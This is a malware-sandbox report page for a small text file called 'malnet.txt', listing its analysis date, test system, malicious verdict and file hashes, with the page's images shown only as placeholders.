
| File name: | malnet.txt |
| Full analysis: | https://app.any.run/tasks/e385dc22-b3df-4760-93c2-79a0f547ac7b |
| Verdict: | Malicious activity |
| Analysis date: | June 16, 2019, 18:34:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 76630D43F4C0199D8B093B75D6301D39 |
| SHA1: | 624199086EDA14F8BEA546DCA19DD590A52201C4 |
| SHA256: | 5E7126EC9D063D8C81DC4FDE723B04ED866D80B1060B8B1F3FCDA5922DAA76CE |
| SSDEEP: | 3:VSJJLNyAsWv0SASLAsYuCHn:snyRrRuEn |
MALICIOUS











